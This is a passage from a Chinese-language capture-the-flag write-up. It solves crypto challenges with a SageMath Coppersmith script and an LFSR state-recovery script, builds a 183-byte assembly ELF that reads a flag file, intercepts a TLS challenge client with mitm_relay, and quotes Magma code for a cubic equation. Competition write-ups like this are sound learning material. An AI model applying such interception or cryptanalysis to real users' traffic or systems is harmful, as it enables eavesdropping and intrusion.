

正是我们要的首一多项式，丢给 SageMath 一下子就解出来了，然后还原成字符串即可拿到 flag。

N = 17022643406514350347573614465221696412722093893069884767243788880650197186586896695677232954756001085570908846778062553748252730496162774516963609020852021240663517062164143433972096285671583857300879566762429174925637808711899529732967964744088548497546563683172958195418996012865897850179068749931908849579004796030024201648134080256899877361133867143808268771425201158477438673553801559428342889346934705891370908283804031253368466095743470387105335979770140651537303634622746448342605800452083233872484864431450513349565059478371458778685883614230275550760174388677496289114774270577941915682644246153516217470289
cof1 = 7654811310494849798021593535838957164034235239444593486205902159219993926421703675382736379329695891056904149081520547693861134062326098641389076541695740273615825257074586144622272910435465399715878203827537912088549315112808698014263369037918752081172098277372015885102097148298774484125035157739560166495842652029217779403218833310083665224557484221080290003975621827166977961990907179524063242111250847516013776097469541369552121244027979749433406775448931648249048677669133375387657003666276481492775575045012202432238970376100782343002959674306700372647624197337455195019109593666495172341887440308820013321239711500650037549866392293571023406341581272032258884724631008499748540838526080846262329434540196946704941997607070368055096300149231001524974354362242290850539574671138929750078905495728709989761653139350608623351763588394153115266889332314799543522123944869140564794761462407715376789008289297666606580806445423650578459257833446017201266484489232192503190476268978188967560202382641258574743980457090723073685275243864523774890972040243532284179922357320211299391576450146967424476092164536708808786453218538228046110651007766008465069360981098347660922986353534005016703001280857498611505379926430531377684940286187235419934660411981564640971927277585368605013499282800347012605475784878876658114151396049986055252777480623330163491162286948543267881193465776183061720969252071807174119752317677240077013904888955743916764740416213159233248705300095471477946003728069943810518643625544048336096645492268396294902917376777374710548820606726679829973268919708139536446996018991091037080507910108031213136873912997484407049136407524930800997023573109785579998096386020014617612624226217429318823142428722478013610513259570813165411489809668110292268019470478612033821306423824198055594015181282411844750920121928098666451183568631842860947202235633688078282490134227984608930764275993375714782570069572972385163479851595411608898886016021357537686984211550946073052389619548721727524791028368296749663958192484843361421518944692856474123045634905622051718021050098150535474912151674042866007298338223422826435477106751941424146991389196817461134933944899013297900453019373646535519104270109209483142764331015835314416796973382730918278662431581084797266969132054681948475932606176771846573170675271315147832706338578837639590335828082150572278872196493572996251984818196755538381848175512540234665456166483025031150321611008100430334834466691990201664038194633149094316290024648166890101326327329853839595260717240590518708346315806525474328106496722045407192145765309300301279529166880677987677953898044837945676271058541238676364131941619282890367078050354185504881727895408554721469475831056724047431356484508560444484614228508332735300322190760116569626766163917876758870999957114051716788028849750214499415840044346083964165059675360859703331795471145336257825223149623571605708457646256220550406699742879044904821369720949579582839342628722408980240590388167597485077346062248672195253060515834254538311362839230760069268120063806798627852550023831716865619641828556927151302522637544989606854444179517897493746509051369139634737000666856460565542326944167245402284030364095481289608297378400313749602466206279795444081719150470562695110251163487809884174874619498498748519816292463690956911748817685310633148759794795505996488774692645109760
cof2 = 30018867884293528619692523669956694760918569566449386220415302585176446770281190883853868154234101533556486859143217834093573074754219994672114025653708785386728726498331710371067736903668491763591679230696227106229605157305132149075542623678112753259498424617145160333733714307054017584804059442115922221552324125604775605502818954157190844017872487141491333348924007165360697890160420311859071537691179794180446180774390358311969102917756783331111399119407575091172739912427974021128066681044221496050099735821921026232223806004629270625439348760884032123993124751524435291770694298367921749818375768759848822720589261659147314469772137180239928013748688221048561868551112287252009963775962651402018062402276849713961757813217748767892321696449318437882881048510802237481015286879165480045302383979733225851700339051690971509535713399173901274068899207913136520332032146344681013815614452648924026183249327624637425057690257739971978521921223751197397536011431725428868555944672709948073557902250311760103002014383079413337392688687066901312054133450274218394568368194058181640958749645380036801679205882852514323441267209442231054327503952120776479487794231297836307072935019376482760723288863455310179906607151903164503892487610528174876743117365993401037529566949312481848879563235609138010365381176726084326180589252355082827750084471514860433262183247361644552185702863353006180234194903879166590991851862742813912282942986826665730661880846396992349434485403404256799202588263619638195294798705542507825307743342885567472568662720449185700892563020720610050671706197248920313974880155282598764839971472984398202291683254151446959918200762941623418469254170314468520205603903903899488981462999811491188125929270565137441077566149023370210069849172143822335046912717225469769936297884065179119242885579397010301002269587025914412843839914485697156425835627326716120072517564835218176486762894277926849166546012797338773719752505879249820586468152881040752941710144094587652405208394474267682635307995555525363991847125278887508182299819757906767298175330658428104620353412651155102122443366942626261131446083653305564097406482708590827433754698726560824042156257389472460812810597643320615196810559003395551284485202617125945949427501548846537405927429764206673125385012334174079195305598468617287415793008103738135227973230749174741295203138265239800923952332395245756743289195713173195741862139060507186975686600042417162792280875368907990375864640374798732287821053226608250054916026034092368145308792329262980836014584645525944889929415902544065242598854005401727147258086776685307623571173511976026326987990520637480949369488868989658013215152581219067366904431437240787162705143625208544493269822842430693688134094157777583640605055668970611905563257125338530784586047061543658777057217021040442472653590599034561748863889357725215129066597092547411303547656971467282965987074522134192605023423240795135416495190235631598988949530266738346726214560994715402558526849405618488358810286021830007817450888972084306350626575143423375807780403032226906706955899470114782969437841974037506865811568281024354878124991629128153143875203404431965544681030413307290390215345627072958376971523100405044212825344700662604170782254201107514512785175420970824053606516818581042803785426295414829220452676745422250758793731435287462398982895726902059653760915865600
cof3 = 39240350175547096234892187803864960471788979825424034275052683117877708196446001155364533534946537952361420730906167103390291600985908489767469314580011484165658466010891124668062401181266002305348600301563695563698830270987100848464761599579232357201958724989732235730370868375234009914776548290347610747127221079221928896082116279944040318977611094302603050129312427667138167176680287989358263447962326528340452523888091971649632814271577494550472417149552385740095084852847024864219695007900943132091632911568204644091734823458978063185806014065073207794893602080943261841773392277335101474127818540349623920370425794927669321182711252945540637604358578601576356110400801014987961249197564379693794091455189011443883401189972992457106178470023946696374701937092230425553137109507807074576574703749507805688096987194729139287512240139354281863428164878743560588733627834251681416128165620624004259641844045032082907400110379335069981300334226208431753590250634589732373577084686277311807103276722282688837913731195134048183289067621640430989624148816788995128501545721996140099295554433108919311070485628891947019383572153719750407871001733949057431577246074550543189306242762757699910199959902946184011503783628256674199215347846840726975782219114159641085860086414025175948565787542328903968242883836419757374745875926362908560338124755068980617571084160208483845597633787220447674081618482183304587700299637719270194217954336774618614761057060445322904217760402149606234230234302232759103676434981447230542299109447427775005766313755821441238165211350181744636224228453354251651472109452213189641139073800646444437554095818867555684110498743401824984129483326085164268142037569312850346992836253816662691814308306066751201732513208148017135467612366789153330256282171799572120460656599488725486182486876335222184968377965721058296966068957511692718983503909228047244716399998529199026345992531138976540366453595195701606194210123590477580168194694146485736432018226116334534707446748137095303434545495055861972645991670163332437953899743106661588367428541604360660558545566026838364373491953980010610470370575205595598918844806713372824955674656370126094395701956907293581769521981097737197049881248985908913802971483223758674642843664201808554870230952745128060972894057166174723448868678329015589384519681087622200201266454666641111034903739342739873719757121069678001193943487341037956064753176061864464400035509398198462333346446342145417758561516678299614988165293709844341137829745650317819716736245409534211537931474309649542643293481286288108797327082686032394262301806725714569926174658929032104358665346977612008826410052558251972505037604399993750875103732687980917598622794581557133564086619925370579974593904531599777401570987596226784788654464565211237426672053166320728447739096976380591661249138445693592809866686403424563905424497966766748347272172880406298580777009884403887002203251457975855284962288330010420556134912152780888099564887662839035605664244082866608935844317022220209078946185862137792168015223559804396482891997684868538235454373686259958357034596434430354461788642538590329890051467533742307518442025530266984906935369316068909171346312771211827790199946570041763324911386460809428364450519721603256193315668640567410592417158688381768489441223895776025034954387417934757392573701580193782051157294576846637940679852416
ZmodN = Zmod(N)
P.<x> = PolynomialRing(ZmodN)
f = x^3 + cof1*x^2 + cof2*x + cof3
x0 = f.small_roots()
print(x0)

（cof1、cof2 和 cof3 分别为二次项系数、一次项系数和常数项，预先用 Python 计算好了）

RSFL

经过一番检索发现这是道非常标准的 LFSR 题目，直接根据网上的例子依葫芦画瓢求得初态 R。

mask = 0x9e393e7126c18da37dc14f9a3113c50c8ad4a522ae4501b20531
mask = str(bin(mask))[2:]
key = 0xc9fe198703d93a7cff319d81c311b169de4b8d528d2dbec4859b
key = str(bin(key))[2:]

tmp = key

bits = [1, 5, 6, 9, 11, 18, 21, 22, 24, 25, 33, 35, 39, 42, 43, 44, 46, 48, 50, 54, 57, 59, 62, 64, 67, 69, 71, 72, 74, 76, 80, 83, 84, 89, 91, 95, 96, 97, 98, 101, 105, 109, 110, 114, 116, 117, 120, 121, 122, 123,
        124, 127, 129, 135, 136, 137, 139, 140, 141, 142, 143, 145, 146, 150, 152, 153, 155, 156, 160, 161, 167, 168, 170, 171, 174, 177, 181, 182, 183, 186, 187, 188, 189, 190, 193, 196, 197, 198, 202, 203, 204, 205]

R = ''
for i in range(208):
    output = '?' + key[:207]
    ans = int(key[-1])
    for j in bits:
        ans = ans ^ int(output[-j])
    R += str(ans)
    key = str(ans) + key[:207]

R = [R[i:i+8] for i in range(0, len(R), 8)]
for c in R:
    print(chr(int(c, 2)), end='')

不过这样做下来，结果却是乱码。

想想明明是 LFSR 为啥题目叫 RSFL 呢？尝试把最后的 R 二进制倒转一下，也就是R = R[::-1]，然后就成功拿到了 flag。

Misc

Tiny ELF

要构造一个不超过三百字节的可执行文件，显然不能用 C 来写，只能用汇编了。然而我并不会汇编，好在找到了现成的代码，把读取的文件路径以及返回值改改就能用。

; Tiny Read File - Assembly Language - Linux/x86
; Copyright (C) 2013 Geyslan G. Bem, Hacking bits
;
;   http://hackingbits.com
;   geyslan@gmail.com
;
; This program is free software: you can redistribute it and/or modify
; it under the terms of the GNU General Public License as published by
; the Free Software Foundation, either version 3 of the License, or
; (at your option) any later version.
;
; This program is distributed in the hope that it will be useful,
; but WITHOUT ANY WARRANTY; without even the implied warranty of
; MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
; GNU General Public License for more details.
;
; You should have received a copy of the GNU General Public License
; along with this program.  If not, see <http://www.gnu.org/licenses/>.
;
; Program modified by Hans362

global _start

section .text

_start:

	; int open(const char *pathname, int flags);

	xor ecx, ecx
	mul ecx
	mov al, 5
	push ecx
	push 0x6761
	push 0x6c662f2f
	mov ebx, esp
	int 0x80

	; ssize_t read(int fd, void *buf, size_t count);

	xchg eax, ebx
	xchg ecx, eax
	mov al, 3
	xor edx, edx
	mov dx, 0x20
	inc edx
	int 0x80

	; ssize_t write(int fd, const void *buf, size_t count);

	xchg edx, eax
	xor eax, eax
	mov al, 4
	mov bl, 1
	int 0x80

	; void _exit(int status);
  
	mov eax, 1
	mov ebx, 42
	int 0x80

使用 nasm -f elf32 tinyelf.asm 编译，此时如果直接 ld -m elf_i386 tinyelf.o -o tinyelf 进行链接，得到的可执行文件非常庞大，远超三百字节，因此我们需要自定义一下链接的过程。创建一个 tinyelf.lds 文件，内容如下：

ENTRY(_start)
SECTIONS
{
  . = 0x400000 + SIZEOF_HEADERS;
  main : { *(.text) *(.rodata) }
  /DISCARD/ : { *(.symtab) *(.strtab) }
}

然后使用 ld -m elf_i386 -s -static -T tinyelf.lds -o tinyelf tinyelf.o 进行链接，得到的可执行文件就只有320字节了，但依然不符合题目的要求。这时再用一下 super-strip 进一步缩减文件（写给官方的解题报告里漏了这步），就只剩下183字节了，base64 一下提交即可拿到 flag。


Baby Mitm

题目已经明示用中间人攻击。先用 WireShark 抓了下包，发现是 TLSv1.3 加密，但包裹的应该并非 HTTP 协议，因此 Fiddler 等工具都用不了。


那么有没有适用于非 HTTP 协议的中间人攻击工具呢？找了很久终于发现了 mitm_relay，完全符合需求。

可惜不知道我电脑上的 Python 是不是有什么问题，按照 README 配置好了证书，并且把 client 的流量重定向到了 Proxy，然而每次运行 client mitm_relay 都会崩溃，导致我一度以为这个办法行不通。

后来开了个 Docker 容器搞了个干净的 Python 环境，然后竟然就正常了，成功抓到了 flag 信息并完成了解密。


可这解密出来的信息还是一团糟啊？而且每次返回的信息都不同，难道还有加密？多观察了几次我发现含有 flag 的信息总是以 78 9C 64 开头，似乎是某种文件头，Google 一下发现原来是 zlib 压缩的标记，解压一下即可。

import zlib

d = "789C6450BB6EE33010ECF51553DE013A430759B65CA64C1F2035A55D9A4464AEB05CC55182FC7B40C5888B6C399C1707780AB2C07499567817B5C695D56E405E2FB3B310DF99EA0A784C0567CC938B095751CA35861516D6EDE19FF134C57486D7C8897615003C2482058E8AB34ACE985D4C564897780E868131B0192B96FC9D023C0756C618985F321233619844A8464CC58A110D31C30D45B2ABAA4DF4EBFAB65446E25756647785056758650145BAD728FE25F6D653D98B324C0A53B74990E44ECF6CDB14F0B224C21F515890A57CE586FDFDC9E0B771332FD7C89C3F4E27DF776DBB1F8FAEEBF64DC387664FED70ECFB7E3C75E48F7468FE7B1A3FBF020000FFFF7E80816F"

d = bytes.fromhex(d)
m = zlib.decompress(d)
m = m.decode("utf-8")

print(m)

解出的明文上半部分是莎士比亚的诗随机摘录的一部分，最底下是 flag，这也解释了为什么每次返回的信息都不同。


Baby Equation

求解这个方程的正整数解。

\frac{x}{y+z}+\frac{y}{x+z}+\frac{z}{x+y}=k,{\ }k\in\{2, 4, 6, 8, 10, 12, 14\}

Google 检索了一下，找到了 Quora 上的这个回答，贴心地提供了一个 $k=4$ 时的 Magma 求解程序。

// 
// For my colleagues in Shell with a lot of love,  (and  with a lot of time now since no commuting, cause COVID) 
// Code is commented to explain how to solve the meme  (https://preview.redd.it/p92108lekoq11.jpg?width=367&format=.jpg?width=1920&auto=webp&s=e0c84917c3d7e130cad06f9ab5a85634b0c88cfb) 
// 
// x/(y+z) + y/(x+z) + z/(x+y) = 4 
// 
// This is the smallest solution: 
// x=4373612677928697257861252602371390152816537558161613618621437993378423467772036 
// y=36875131794129999827197811565225474825492979968971970996283137471637224634055579 
// z=154476802108746166441951315019919837485664325669565431700026634898253202035277999 
// 
// Paste in the site below to execute this code see this result, also read the comments here to understand.  
// The last part of the prints() after executed shows you the solution above. 
// http://magma.maths.usyd.edu.au/calc/ 
// Eduardo Ruiz Duarte  
// toorandom@gmail.com 
// 
 
 
// First we define our environment for our "problem" 
 
R<x,y,z> := RationalFunctionField(Rationals(),3); 
 
problem := ((x/(y+z) + y/(x+z) + z/(x+y)) - 4) ; 
// first note that we know a point after some computation (-1,4,11) that 
// works but has a negative coordinate, the following function returns 0, which means that  
// (x/(y+z) + y/(x+z) + z/(x+y)) - 4 = 0    (just put the -4 in the other side) 
Evaluate(problem,[-1,4,11]); 
 
// after the previous returned 0 , we know the point fits, we continue. 
 
// we multiply by all the denominators of "problem" to get a polynomials 
problem*Denominator(problem); 
